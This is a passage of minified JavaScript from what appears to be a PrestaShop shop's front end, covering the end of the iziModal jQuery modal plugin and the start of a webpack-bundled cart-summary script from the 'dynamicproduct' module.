class="'+n+'-content">'+this.content+"</div></div>"),null!==this.options.background&&this.$element.css("background",this.options.background),this.$wrap=this.$element.find("."+n+"-wrap"),null===i.zindex||isNaN(parseInt(i.zindex))||(this.$element.css("z-index",i.zindex),this.$navigate.css("z-index",i.zindex-1),this.$overlay.css("z-index",i.zindex-2)),""!==i.radius&&this.$element.css("border-radius",i.radius),""!==i.padding&&this.$element.find("."+n+"-content").css("padding",i.padding),""!==i.theme&&("light"===i.theme?this.$element.addClass(n+"-light"):this.$element.addClass(i.theme)),!0===i.rtl&&this.$element.addClass(n+"-rtl"),!0===i.openFullscreen&&(this.isFullscreen=!0,this.$element.addClass("isFullscreen")),this.createHeader(),this.recalcWidth(),this.recalcVerticalPos(),!s.options.afterRender||"function"!=typeof s.options.afterRender&&"object"!=typeof s.options.afterRender||s.options.afterRender(s)},createHeader:function(){this.$header=t('<div class="'+n+'-header"><h2 class="'+n+'-header-title">'+this.options.title+'</h2><p class="'+n+'-header-subtitle">'+this.options.subtitle+'</p><div class="'+n+'-header-buttons"></div></div>'),!0===this.options.closeButton&&this.$header.find("."+n+"-header-buttons").append('<a href="javascript:void(0)" class="'+n+"-button "+n+'-button-close" data-'+n+"-close></a>"),!0===this.options.fullscreen&&this.$header.find("."+n+"-header-buttons").append('<a href="javascript:void(0)" class="'+n+"-button "+n+'-button-fullscreen" data-'+n+"-fullscreen></a>"),!0!==this.options.timeoutProgressbar||isNaN(parseInt(this.options.timeout))||!1===this.options.timeout||0===this.options.timeout||this.$header.prepend('<div class="'+n+'-progressbar"><div style="background-color:'+this.options.timeoutProgressbarColor+'"></div></div>'),""===this.options.subtitle&&this.$header.addClass(n+"-noSubtitle"),""!==this.options.title&&(null!==this.options.headerColor&&(!0===this.options.borderBottom&&this.$element.css("border-bottom","3px solid "+this.options.headerColor),this.$header.css("background",this.options.headerColor)),null===this.options.icon&&null===this.options.iconText||(this.$header.prepend('<i class="'+n+'-header-icon"></i>'),null!==this.options.icon&&this.$header.find("."+n+"-header-icon").addClass(this.options.icon).css("color",this.options.iconColor),null!==this.options.iconText&&this.$header.find("."+n+"-header-icon").html(this.options.iconText)),this.$element.css("overflow","hidden").prepend(this.$header))},setGroup:function(e){var i=this,o=this.group.name||e;if(this.group.ids=[],void 0!==e&&e!==this.group.name&&(o=e,this.group.name=o,this.$element.attr("data-"+n+"-group",o)),void 0!==o&&""!==o){var s=0;t.each(t("."+n+"[data-"+n+"-group="+o+"]"),(function(e,n){i.group.ids.push(t(this)[0].id),i.id==t(this)[0].id&&(i.group.index=s),s++}))}},toggle:function(){this.state==o.OPENED&&this.close(),this.state==o.CLOSED&&this.open()},open:function(e){var s=this;function a(){s.state=o.OPENED,s.$element.trigger(o.OPENED),!s.options.onOpened||"function"!=typeof s.options.onOpened&&"object"!=typeof s.options.onOpened||s.options.onOpened(s)}function r(){s.$element.off("click","[data-"+n+"-close]").on("click","[data-"+n+"-close]",(function(e){e.preventDefault();var i=t(e.currentTarget).attr("data-"+n+"-transitionOut");void 0!==i?s.close({transition:i}):s.close()})),s.$element.off("click","[data-"+n+"-fullscreen]").on("click","[data-"+n+"-fullscreen]",(function(t){t.preventDefault(),!0===s.isFullscreen?(s.isFullscreen=!1,s.$element.removeClass("isFullscreen")):(s.isFullscreen=!0,s.$element.addClass("isFullscreen")),s.options.onFullscreen&&"function"==typeof s.options.onFullscreen&&s.options.onFullscreen(s),s.$element.trigger("fullscreen",s)})),s.$navigate.off("click","."+n+"-navigate-next").on("click","."+n+"-navigate-next",(function(t){s.next(t)})),s.$element.off("click","[data-"+n+"-next]").on("click","[data-"+n+"-next]",(function(t){s.next(t)})),s.$navigate.off("click","."+n+"-navigate-prev").on("click","."+n+"-navigate-prev",(function(t){s.prev(t)})),s.$element.off("click","[data-"+n+"-prev]").on("click","[data-"+n+"-prev]",(function(t){s.prev(t)}))}if(t.each(t("."+n),(function(e,i){if(void 0!==t(i).data().iziModal){var n=t(i).iziModal("getState");"opened"!=n&&"opening"!=n||t(i).iziModal("close")}})),function(){if(s.options.history){var t=document.title;document.title=t+" - "+s.options.title,document.location.hash=s.id,document.title=t,window.$iziModal.history=!0}else window.$iziModal.history=!1}(),this.state==o.CLOSED){if(r(),this.setGroup(),this.state=o.OPENING,this.$element.trigger(o.OPENING),this.$element.attr("aria-hidden","false"),!0===this.options.iframe){this.$element.find("."+n+"-content").addClass(n+"-content-loader"),this.$element.find("."+n+"-iframe").on("load",(function(){t(this).parent().removeClass(n+"-content-loader")}));var h=null;try{h=""!==t(e.currentTarget).attr("href")?t(e.currentTarget).attr("href"):null}catch(t){}if(null!==this.options.iframeURL&&null==h&&(h=this.options.iframeURL),null==h)throw new Error("Failed to find iframe URL");this.$element.find("."+n+"-iframe").attr("src",h)}(this.options.bodyOverflow||d)&&(t("html").addClass(n+"-isOverflow"),d&&t("body").css("overflow","hidden")),this.options.onOpening&&"function"==typeof this.options.onOpening&&this.options.onOpening(this),function(){if(s.group.ids.length>1){s.$navigate.appendTo("body"),s.$navigate.addClass("fadeIn"),!0===s.options.navigateCaption&&s.$navigate.find("."+n+"-navigate-caption").show();var i=s.$element.outerWidth();!1!==s.options.navigateArrows?"closeScreenEdge"===s.options.navigateArrows?(s.$navigate.find("."+n+"-navigate-prev").css("left",0).show(),s.$navigate.find("."+n+"-navigate-next").css("right",0).show()):(s.$navigate.find("."+n+"-navigate-prev").css("margin-left",-(i/2+84)).show(),s.$navigate.find("."+n+"-navigate-next").css("margin-right",-(i/2+84)).show()):(s.$navigate.find("."+n+"-navigate-prev").hide(),s.$navigate.find("."+n+"-navigate-next").hide()),0===s.group.index&&0===t("."+n+"[data-"+n+'-group="'+s.group.name+'"][data-'+n+"-loop]").length&&!1===s.options.loop&&s.$navigate.find("."+n+"-navigate-prev").hide(),s.group.index+1===s.group.ids.length&&0===t("."+n+"[data-"+n+'-group="'+s.group.name+'"][data-'+n+"-loop]").length&&!1===s.options.loop&&s.$navigate.find("."+n+"-navigate-next").hide()}!0===s.options.overlay&&(!1===s.options.appendToOverlay?s.$overlay.appendTo("body"):s.$overlay.appendTo(s.options.appendToOverlay)),s.options.transitionInOverlay&&s.$overlay.addClass(s.options.transitionInOverlay);var o=s.options.transitionIn;"object"==typeof e&&(void 0===e.transition&&void 0===e.transitionIn||(o=e.transition||e.transitionIn)),""!==o&&void 0!==l?(s.$element.addClass("transitionIn "+o).show(),s.$wrap.one(l,(function(){s.$element.removeClass(o+" transitionIn"),s.$overlay.removeClass(s.options.transitionInOverlay),s.$navigate.removeClass("fadeIn"),a()}))):(s.$element.show(),a()),!0!==s.options.pauseOnHover||!0!==s.options.pauseOnHover||!1===s.options.timeout||isNaN(parseInt(s.options.timeout))||!1===s.options.timeout||0===s.options.timeout||(s.$element.off("mouseenter").on("mouseenter",(function(t){t.preventDefault(),s.isPaused=!0})),s.$element.off("mouseleave").on("mouseleave",(function(t){t.preventDefault(),s.isPaused=!1})))}(),!1===this.options.timeout||isNaN(parseInt(this.options.timeout))||!1===this.options.timeout||0===this.options.timeout||(!0===this.options.timeoutProgressbar?(this.progressBar={hideEta:null,maxHideTime:null,currentTime:(new Date).getTime(),el:this.$element.find("."+n+"-progressbar > div"),updateProgress:function(){if(!s.isPaused){s.progressBar.currentTime=s.progressBar.currentTime+10;var t=(s.progressBar.hideEta-s.progressBar.currentTime)/s.progressBar.maxHideTime*100;s.progressBar.el.width(t+"%"),t<0&&s.close()}}},this.options.timeout>0&&(this.progressBar.maxHideTime=parseFloat(this.options.timeout),this.progressBar.hideEta=(new Date).getTime()+this.progressBar.maxHideTime,this.timerTimeout=setInterval(this.progressBar.updateProgress,10))):this.timerTimeout=setTimeout((function(){s.close()}),s.options.timeout)),this.options.overlayClose&&!this.$element.hasClass(this.options.transitionOut)&&this.$overlay.click((function(){s.close()})),this.options.focusInput&&this.$element.find(":input:not(button):enabled:visible:first").focus(),function t(){s.recalcLayout(),s.timer=setTimeout(t,300)}(),i.on("keydown."+n,(function(t){s.options.closeOnEscape&&27===t.keyCode&&s.close()}))}},close:function(e){var s=this;function a(){s.state=o.CLOSED,s.$element.trigger(o.CLOSED),!0===s.options.iframe&&s.$element.find("."+n+"-iframe").attr("src",""),(s.options.bodyOverflow||d)&&(t("html").removeClass(n+"-isOverflow"),d&&t("body").css("overflow","auto")),s.options.onClosed&&"function"==typeof s.options.onClosed&&s.options.onClosed(s),!0===s.options.restoreDefaultContent&&s.$element.find("."+n+"-content").html(s.content),0===t("."+n+":visible").length&&t("html").removeClass(n+"-isAttached")}if(this.state==o.OPENED||this.state==o.OPENING){i.off("keydown."+n),this.state=o.CLOSING,this.$element.trigger(o.CLOSING),this.$element.attr("aria-hidden","true"),clearTimeout(this.timer),clearTimeout(this.timerTimeout),s.options.onClosing&&"function"==typeof s.options.onClosing&&s.options.onClosing(this);var r=this.options.transitionOut;"object"==typeof e&&(void 0===e.transition&&void 0===e.transitionOut||(r=e.transition||e.transitionOut)),!1===r||""===r||void 0===l?(this.$element.hide(),this.$overlay.remove(),this.$navigate.remove(),a()):(this.$element.attr("class",[this.classes,n,r,"light"==this.options.theme?n+"-light":this.options.theme,!0===this.isFullscreen?"isFullscreen":"",this.options.rtl?n+"-rtl":""].join(" ")),this.$overlay.attr("class",n+"-overlay "+this.options.transitionOutOverlay),!1!==s.options.navigateArrows&&this.$navigate.attr("class",n+"-navigate fadeOut"),this.$element.one(l,(function(){s.$element.hasClass(r)&&s.$element.removeClass(r+" transitionOut").hide(),s.$overlay.removeClass(s.options.transitionOutOverlay).remove(),s.$navigate.removeClass("fadeOut").remove(),a()})))}},next:function(e){var i=this,o="fadeInRight",s="fadeOutLeft",a=t("."+n+":visible"),r={};r.out=this,void 0!==e&&"object"!=typeof e?(e.preventDefault(),a=t(e.currentTarget),o=a.attr("data-"+n+"-transitionIn"),s=a.attr("data-"+n+"-transitionOut")):void 0!==e&&(void 0!==e.transitionIn&&(o=e.transitionIn),void 0!==e.transitionOut&&(s=e.transitionOut)),this.close({transition:s}),setTimeout((function(){for(var e=t("."+n+"[data-"+n+'-group="'+i.group.name+'"][data-'+n+"-loop]").length,s=i.group.index+1;s<=i.group.ids.length;s++){try{r.in=t("#"+i.group.ids[s]).data().iziModal}catch(t){}if(void 0!==r.in){t("#"+i.group.ids[s]).iziModal("open",{transition:o});break}if(s==i.group.ids.length&&e>0||!0===i.options.loop)for(var a=0;a<=i.group.ids.length;a++)if(r.in=t("#"+i.group.ids[a]).data().iziModal,void 0!==r.in){t("#"+i.group.ids[a]).iziModal("open",{transition:o});break}}}),200),t(document).trigger(n+"-group-change",r)},prev:function(e){var i=this,o="fadeInLeft",s="fadeOutRight",a=t("."+n+":visible"),r={};r.out=this,void 0!==e&&"object"!=typeof e?(e.preventDefault(),a=t(e.currentTarget),o=a.attr("data-"+n+"-transitionIn"),s=a.attr("data-"+n+"-transitionOut")):void 0!==e&&(void 0!==e.transitionIn&&(o=e.transitionIn),void 0!==e.transitionOut&&(s=e.transitionOut)),this.close({transition:s}),setTimeout((function(){for(var e=t("."+n+"[data-"+n+'-group="'+i.group.name+'"][data-'+n+"-loop]").length,s=i.group.index;s>=0;s--){try{r.in=t("#"+i.group.ids[s-1]).data().iziModal}catch(t){}if(void 0!==r.in){t("#"+i.group.ids[s-1]).iziModal("open",{transition:o});break}if(0===s&&e>0||!0===i.options.loop)for(var a=i.group.ids.length-1;a>=0;a--)if(r.in=t("#"+i.group.ids[a]).data().iziModal,void 0!==r.in){t("#"+i.group.ids[a]).iziModal("open",{transition:o});break}}}),200),t(document).trigger(n+"-group-change",r)},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),i.off("keydown."+n),clearTimeout(this.timer),clearTimeout(this.timerTimeout),!0===this.options.iframe&&this.$element.find("."+n+"-iframe").remove(),this.$element.html(this.$element.find("."+n+"-content").html()),this.$element.off("click","[data-"+n+"-close]"),this.$element.off("click","[data-"+n+"-fullscreen]"),this.$element.off("."+n).removeData(n).attr("style",""),this.$overlay.remove(),this.$navigate.remove(),this.$element.trigger(o.DESTROYED),this.$element=null},getState:function(){return this.state},getGroup:function(){return this.group},setWidth:function(t){this.options.width=t,this.recalcWidth();var e=this.$element.outerWidth();!0!==this.options.navigateArrows&&"closeToModal"!=this.options.navigateArrows||(this.$navigate.find("."+n+"-navigate-prev").css("margin-left",-(e/2+84)).show(),this.$navigate.find("."+n+"-navigate-next").css("margin-right",-(e/2+84)).show())},setTop:function(t){this.options.top=t,this.recalcVerticalPos(!1)},setBottom:function(t){this.options.bottom=t,this.recalcVerticalPos(!1)},setHeader:function(t){t?this.$element.find("."+n+"-header").show():(this.headerHeight=0,this.$element.find("."+n+"-header").hide())},setTitle:function(t){this.options.title=t,0===this.headerHeight&&this.createHeader(),0===this.$header.find("."+n+"-header-title").length&&this.$header.append('<h2 class="'+n+'-header-title"></h2>'),this.$header.find("."+n+"-header-title").html(t)},setSubtitle:function(t){""===t?(this.$header.find("."+n+"-header-subtitle").remove(),this.$header.addClass(n+"-noSubtitle")):(0===this.$header.find("."+n+"-header-subtitle").length&&this.$header.append('<p class="'+n+'-header-subtitle"></p>'),this.$header.removeClass(n+"-noSubtitle")),this.$header.find("."+n+"-header-subtitle").html(t),this.options.subtitle=t},setIcon:function(t){0===this.$header.find("."+n+"-header-icon").length&&this.$header.prepend('<i class="'+n+'-header-icon"></i>'),this.$header.find("."+n+"-header-icon").attr("class",n+"-header-icon "+t),this.options.icon=t},setIconText:function(t){this.$header.find("."+n+"-header-icon").html(t),this.options.iconText=t},setHeaderColor:function(t){!0===this.options.borderBottom&&this.$element.css("border-bottom","3px solid "+t),this.$header.css("background",t),this.options.headerColor=t},setBackground:function(t){!1===t?(this.options.background=null,this.$element.css("background","")):(this.$element.css("background",t),this.options.background=t)},setZindex:function(t){isNaN(parseInt(this.options.zindex))||(this.options.zindex=t,this.$element.css("z-index",t),this.$navigate.css("z-index",t-1),this.$overlay.css("z-index",t-2))},setFullscreen:function(t){t?(this.isFullscreen=!0,this.$element.addClass("isFullscreen")):(this.isFullscreen=!1,this.$element.removeClass("isFullscreen"))},setContent:function(t){"object"==typeof t&&(!0===(t.default||!1)&&(this.content=t.content),t=t.content),!1===this.options.iframe&&this.$element.find("."+n+"-content").html(t)},setTransitionIn:function(t){this.options.transitionIn=t},setTransitionOut:function(t){this.options.transitionOut=t},resetContent:function(){this.$element.find("."+n+"-content").html(this.content)},startLoading:function(){this.$element.find("."+n+"-loader").length||this.$element.append('<div class="'+n+'-loader fadeIn"></div>'),this.$element.find("."+n+"-loader").css({top:this.headerHeight,borderRadius:this.options.radius})},stopLoading:function(){var t=this.$element.find("."+n+"-loader");t.length||(this.$element.prepend('<div class="'+n+'-loader fadeIn"></div>'),t=this.$element.find("."+n+"-loader").css("border-radius",this.options.radius)),t.removeClass("fadeIn").addClass("fadeOut"),setTimeout((function(){t.remove()}),600)},recalcWidth:function(){var t=this;if(this.$element.css("max-width",this.options.width),a()){var e=t.options.width;e.toString().split("%").length>1&&(e=t.$element.outerWidth()),t.$element.css({left:"50%",marginLeft:-e/2})}},recalcVerticalPos:function(t){null!==this.options.top&&!1!==this.options.top?(this.$element.css("margin-top",this.options.top),0===this.options.top&&this.$element.css({borderTopRightRadius:0,borderTopLeftRadius:0})):!1===t&&this.$element.css({marginTop:"",borderRadius:this.options.radius}),null!==this.options.bottom&&!1!==this.options.bottom?(this.$element.css("margin-bottom",this.options.bottom),0===this.options.bottom&&this.$element.css({borderBottomRightRadius:0,borderBottomLeftRadius:0})):!1===t&&this.$element.css({marginBottom:"",borderRadius:this.options.radius})},recalcLayout:function(){var i=this,s=e.height(),l=this.$element.outerHeight(),d=this.$element.outerWidth(),h=this.$element.find("."+n+"-content")[0].scrollHeight,c=h+this.headerHeight,p=this.$element.innerHeight()-this.headerHeight,u=(parseInt(-(this.$element.innerHeight()+1)/2),this.$wrap.scrollTop()),m=0;a()&&(d>=e.width()||!0===this.isFullscreen?this.$element.css({left:"0",marginLeft:""}):this.$element.css({left:"50%",marginLeft:-d/2})),!0===this.options.borderBottom&&""!==this.options.title&&(m=3),this.$element.find("."+n+"-header").length&&this.$element.find("."+n+"-header").is(":visible")?(this.headerHeight=parseInt(this.$element.find("."+n+"-header").innerHeight()),this.$element.css("overflow","hidden")):(this.headerHeight=0,this.$element.css("overflow","")),this.$element.find("."+n+"-loader").length&&this.$element.find("."+n+"-loader").css("top",this.headerHeight),l!==this.modalHeight&&(this.modalHeight=l,this.options.onResize&&"function"==typeof this.options.onResize&&this.options.onResize(this)),this.state!=o.OPENED&&this.state!=o.OPENING||(!0===this.options.iframe&&(s<this.options.iframeHeight+this.headerHeight+m||!0===this.isFullscreen?this.$element.find("."+n+"-iframe").css("height",s-(this.headerHeight+m)):this.$element.find("."+n+"-iframe").css("height",this.options.iframeHeight)),l==s?this.$element.addClass("isAttached"):this.$element.removeClass("isAttached"),!1===this.isFullscreen&&this.$element.width()>=e.width()?this.$element.find("."+n+"-button-fullscreen").hide():this.$element.find("."+n+"-button-fullscreen").show(),this.recalcButtons(),!1===this.isFullscreen&&(s=s-(r(this.options.top)||0)-(r(this.options.bottom)||0)),c>s?(this.options.top>0&&null===this.options.bottom&&h<e.height()&&this.$element.addClass("isAttachedBottom"),this.options.bottom>0&&null===this.options.top&&h<e.height()&&this.$element.addClass("isAttachedTop"),t("html").addClass(n+"-isAttached"),this.$element.css("height",s)):(this.$element.css("height",h+(this.headerHeight+m)),this.$element.removeClass("isAttachedTop isAttachedBottom"),t("html").removeClass(n+"-isAttached")),h>p&&c>s?(i.$element.addClass("hasScroll"),i.$wrap.css("height",l-(i.headerHeight+m))):(i.$element.removeClass("hasScroll"),i.$wrap.css("height","auto")),p+u<h-30?i.$element.addClass("hasShadow"):i.$element.removeClass("hasShadow"))},recalcButtons:function(){var t=this.$header.find("."+n+"-header-buttons").innerWidth()+10;!0===this.options.rtl?this.$header.css("padding-left",t):this.$header.css("padding-right",t)}},e.off("load."+n).on("load."+n,(function(e){var i=document.location.hash;if(0===window.$iziModal.autoOpen&&!t("."+n).is(":visible"))try{var o=t(i).data();void 0!==o&&!1!==o.iziModal.options.autoOpen&&t(i).iziModal("open")}catch(t){}})),e.off("hashchange."+n).on("hashchange."+n,(function(e){var i=document.location.hash,o=t(i).data();if(""!==i)try{void 0!==o&&"opening"!==t(i).iziModal("getState")&&setTimeout((function(){t(i).iziModal("open")}),200)}catch(t){}else window.$iziModal.history&&t.each(t("."+n),(function(e,i){if(void 0!==t(i).data().iziModal){var n=t(i).iziModal("getState");"opened"!=n&&"opening"!=n||t(i).iziModal("close")}}))})),i.off("click","[data-"+n+"-open]").on("click","[data-"+n+"-open]",(function(e){e.preventDefault();var i=t("."+n+":visible"),o=t(e.currentTarget).attr("data-"+n+"-open"),s=t(e.currentTarget).attr("data-"+n+"-transitionIn"),a=t(e.currentTarget).attr("data-"+n+"-transitionOut");void 0!==a?i.iziModal("close",{transition:a}):i.iziModal("close"),setTimeout((function(){void 0!==s?t(o).iziModal("open",{transition:s}):t(o).iziModal("open")}),200)})),i.off("keyup."+n).on("keyup."+n,(function(e){if(t("."+n+":visible").length){var i=t("."+n+":visible")[0].id,o=t("#"+i).iziModal("getGroup"),s=e||window.event,a=s.target||s.srcElement;void 0===i||void 0===o.name||s.ctrlKey||s.metaKey||s.altKey||"INPUT"===a.tagName.toUpperCase()||"TEXTAREA"==a.tagName.toUpperCase()||(37===s.keyCode?t("#"+i).iziModal("prev",s):39===s.keyCode&&t("#"+i).iziModal("next",s))}})),t.fn[n]=function(e,i){if(!t(this).length&&"object"==typeof e){var o={$el:document.createElement("div"),id:this.selector.split("#"),class:this.selector.split(".")};if(o.id.length>1){try{o.$el=document.createElement(id[0])}catch(t){}o.$el.id=this.selector.split("#")[1].trim()}else if(o.class.length>1){try{o.$el=document.createElement(o.class[0])}catch(t){}for(var s=1;s<o.class.length;s++)o.$el.classList.add(o.class[s].trim())}document.body.appendChild(o.$el),this.push(t(this.selector))}for(var a=this,r=0;r<a.length;r++){var l=t(a[r]),d=l.data(n),c=t.extend({},t.fn[n].defaults,l.data(),"object"==typeof e&&e);if(d||e&&"object"!=typeof e){if("string"==typeof e&&void 0!==d)return d[e].apply(d,[].concat(i))}else l.data(n,d=new h(l,c));c.autoOpen&&(isNaN(parseInt(c.autoOpen))?!0===c.autoOpen&&d.open():setTimeout((function(){d.open()}),c.autoOpen),window.$iziModal.autoOpen++)}return this},t.fn[n].defaults={title:"",subtitle:"",headerColor:"#88A0B9",background:null,theme:"",icon:null,iconText:null,iconColor:"",rtl:!1,width:600,top:null,bottom:null,borderBottom:!0,padding:0,radius:3,zindex:999,iframe:!1,iframeHeight:400,iframeURL:null,focusInput:!0,group:"",loop:!1,navigateCaption:!0,navigateArrows:!0,history:!1,restoreDefaultContent:!1,autoOpen:0,bodyOverflow:!1,fullscreen:!1,openFullscreen:!1,closeOnEscape:!0,closeButton:!0,appendTo:"body",appendToOverlay:"body",overlay:!0,overlayClose:!0,overlayColor:"rgba(0, 0, 0, 0.4)",timeout:!1,timeoutProgressbar:!1,pauseOnHover:!1,timeoutProgressbarColor:"rgba(255,255,255,0.5)",transitionIn:"comingIn",transitionOut:"comingOut",transitionInOverlay:"fadeIn",transitionOutOverlay:"fadeOut",onFullscreen:function(){},onResize:function(){},onOpening:function(){},onOpened:function(){},onClosing:function(){},onClosed:function(){},afterRender:function(){}},t.fn[n].Constructor=h,t.fn.iziModal})?n.apply(e,o):n)||(t.exports=s)}}]);
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/izimodal-b04de21f5ec72454027a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4
body_size: 3026
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/!function(t){function e(e){for(var r,a,c=e[0],s=e[1],u=e[2],d=0,f=[];d<c.length;d++)a=c[d],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&f.push(o[a][0]),o[a]=0;for(r in s)Object.prototype.hasOwnProperty.call(s,r)&&(t[r]=s[r]);l&&l(e);while(f.length)f.shift()();return i.push.apply(i,u||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var s=n[c];0!==o[s]&&(r=!1)}r&&(i.splice(e--,1),t=a(a.s=n[0]))}return t}var r={},o={2:0},i=[];function a(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.e=function(t){var e=[],n=o[t];if(0!==n)if(n)e.push(n[2]);else{var r=new Promise((function(e,r){n=o[t]=[e,r]}));e.push(n[2]=r);var i,c=document.createElement("script");c.charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.src=function(t){return a.p+""+({5:"front/izimodal",7:"tools/notify"}[t]||t)+".js"}(t);var s=new Error;i=function(e){c.onerror=c.onload=null,clearTimeout(u);var n=o[t];if(0!==n){if(n){var r=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;s.message="Loading chunk "+t+" failed.\n("+r+": "+i+")",s.name="ChunkLoadError",s.type=r,s.request=i,n[1](s)}o[t]=void 0}};var u=setTimeout((function(){i({type:"timeout",target:c})}),12e4);c.onerror=c.onload=i,document.head.appendChild(c)}return Promise.all(e)},a.m=t,a.c=r,a.d=function(t,e,n){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)a.d(n,r,function(e){return t[e]}.bind(null,r));return n},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a.oe=function(t){throw console.error(t),t};var c=window.dp_jsonpFunction=window.dp_jsonpFunction||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var l=s;i.push([158,0]),n()}({122:function(t,e){t.exports=jQuery},158:function(t,e,n){"use strict";n.r(e);n(117);var r=n(23),o=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};let a=class{parseInt(t,e=null){const n=parseInt(t);return isNaN(n)&&null!==e?e:isNaN(n)?0:n}parseFloat(t,e=null){const n=parseFloat(t);return isNaN(n)&&null!==e?e:isNaN(n)?0:n}decimalPlaces(t){return t.toString().replace(/^-?\d*\.?|0+$/g,"").length}stopEvent(t){if(!t)return!1;t.preventDefault(),t.stopPropagation()}getVar(t){if(void 0!==window[t])return window[t]}getEntries(t){const e=[];for(const n in t)t.hasOwnProperty(n)&&e.push(t[n]);return e}isDefined(t){return void 0!==t}trim(t){return t.toString().trim()}log(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)}notify(t,e,r="right"){return i(this,void 0,void 0,(function*(){yield n.e(7).then(n.t.bind(null,167,7)),$(e).notify(t,{position:r})}))}generateUniqID(){let t="";const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(let n=0;n<5;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return t}getConditionClassNames(t){return t.map((t=>"dp_condition_"+t)).join(" ")}cleanName(t){return t=(t=t.replace(/\s+/g,"_")).replace(/[\W]/g,"").toLowerCase()}};a=o([Object(r.b)()],a);var c=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},s=function(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)},u=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};let l=class{constructor(t){this.tools=t,this.selector=".dp_cart.dp_seven_cart"}init(){this.displaySummary(),this.displayOrderDetailsSummary(),this.initModal(),this.registerEvents()}registerEvents(){prestashop.on("updatedCart",(()=>this.displaySummary())),$(".dp_thumb_view").on("click",(t=>this.openPreviewModal(t)))}initModal(){return u(this,void 0,void 0,(function*(){yield n.e(5).then(n.t.bind(null,166,7)),$(".dp_preview_modal").each(((t,e)=>{$(e).iziModal({headerColor:"#25b9d7"})}))}))}openPreviewModal(t){this.tools.stopEvent(t);const e=$(t.currentTarget),n=e.data("target"),r=e.data("label");return $(n).iziModal("setTitle",r),$(n).iziModal("open"),!1}displaySummary(){this.summaryExists()&&$(this.selector).each(((t,e)=>{const n=$(e),r=n.closest(".customization-modal").prev().hide();n.insertBefore(r)}))}displayOrderDetailsSummary(){this.summaryExists()&&$(this.selector).each(((t,e)=>{const n=$(e),r=n.closest(".customization-modal").closest("td").find(".customization a").hide();n.insertBefore(r)}))}summaryExists(){return $(this.selector).length>0}};l=c([Object(r.b)(),s("design:paramtypes",[a])],l);var d=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))};const f=new class{bootstrap(t){this.starter=t,this.init(),this.detectDocumentReady(),this.detectWindowLoad()}init(){this.document=$(document),this.window=$(window)}detectDocumentReady(){this.document.ready((()=>this.starter.handleDocumentReady()))}detectWindowLoad(){this.window.on("load",(()=>this.starter.handleWindowLoad()))}},p=new class{constructor(){}handleDocumentReady(){return d(this,void 0,void 0,(function*(){this.container=$(".dp_container"),this.initCartSummary()}))}handleWindowLoad(){return d(this,void 0,void 